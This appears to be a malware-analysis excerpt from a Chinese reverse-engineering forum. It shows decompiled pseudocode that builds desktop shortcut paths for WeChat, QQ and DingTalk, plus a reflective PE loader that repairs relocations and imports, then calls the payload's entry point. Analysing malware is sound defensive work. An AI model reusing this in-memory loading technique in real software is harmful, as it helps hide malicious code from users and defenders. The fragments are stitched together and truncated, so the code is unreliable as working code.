 Src[0] = 0LL;
v31 = 0LL;
v32 = 7LL;
fn_memcopy(Src, L"C:\\Users\\Public\\Desktop\\", 0x18uLL);
v38[0] = 0LL;
si128 = _mm_load_si128(&var);
fn_memcopy(v38, L"微信", 2uLL);
v40 = 0LL;
v41 = _mm_load_si128(&var);
fn_memcopy(&v40, L"企业微信", 4uLL);
v42 = 0LL;
v43 = _mm_load_si128(&var);
fn_memcopy(&v42, L"QQ", 2uLL);
v44 = 0LL;
v45 = _mm_load_si128(&var);
fn_memcopy(&v44, L"腾讯QQ", 4uLL);
v46 = 0LL;
v47 = _mm_load_si128(&var);
fn_memcopy(&v46, L"钉钉", 2uLL);
v33[0] = 0LL;
v34 = 0LL;
v35 = 7LL;
fn_memcopy(v33, L".lnk", 4uLL);
v48 = 0;
v0 = v31;
v1 = 0x7FFFFFFFFFFFFFFELL - v31;
v50 = 0x7FFFFFFFFFFFFFFELL - v31;
v2 = v38;
v3 = v34:
if ( v24 + *(v16 + v23) )
{
p_e_magic = (&loc_EFFF + 1);
do
{
v25 = 0LL;
v26 = (v24 - 8) >> 1;
if ( v26 > 0 )
{
do
{
v27 = *(v18 + v25 + 4);
if ( (v27 & 0xF000) == 0x3000 )
{
v28 = (v16 + (v27 & 0xFFF) + *v18);// 修复重定位表
*v28 += v16 - *(v19 + 48);
}
v29 = *(v18 + v25 + 4);
if ( (v29 & 0xF000) == 0xA000 )
{
v30 = (v16 + (v29 & 0xFFF) + *v18);
*v30 += v16 - *(v19 + 48);
}
++v25;
}
while ( v25 < v26 );
if ( GetFileAttributesW(v20) != -1 )
break;
if ( *(&v37 + 1) >= 8uLL )
{
v21 = lpFileName[0];
if ( (2LL * *(&v37 + 1) + 2) >= 0x1000 )
{
v21 = *(lpFileName[0] - 1);
if ( (lpFileName[0] - v21 - 8) > 0x1F )
goto LABEL_61;
}
j_j_free_1(v21);
}
// 检测文件是否存在
while ( 1 )
{
v33 = (a4->LoadLibraryA)(v19, p_e_magic, v18, v16 + v32);
if ( !v33 )
break;
v34 = *p_e_magic;
if ( !*p_e_magic )
v34 = p_e_magic[4];
v35 = (v16 + v34);
for ( i = (v16 + p_e_magic[4]); ; ++i )
{
v38 = *v35;
if ( !*v35 )
break;
if ( v38 >= 0 )
v37 = v38 + v16 + 2;
else
v37 = v38;
++v35;
*i = (a4->GetProcAddress)(v19, p_e_magic, v37, v33);// 修复IAT
}
v32 = p_e_magic[8];
p_e_magic += 5;
if ( !v32 )
{
v11 = a6;
goto LABEL_39;
}
}
(a4->VirtualFree)(v19, p_e_magic, *(v19 + 80), v16, 0x4000LL);
return 0LL;
}
}
v42 = (v16 + *(v19 + 40));
if ( v42 )
v42(v19, p_e_magic, 1LL, v16, a5); // call main
if ( v11 )
吾爱破解论坛
www.52pojie.cn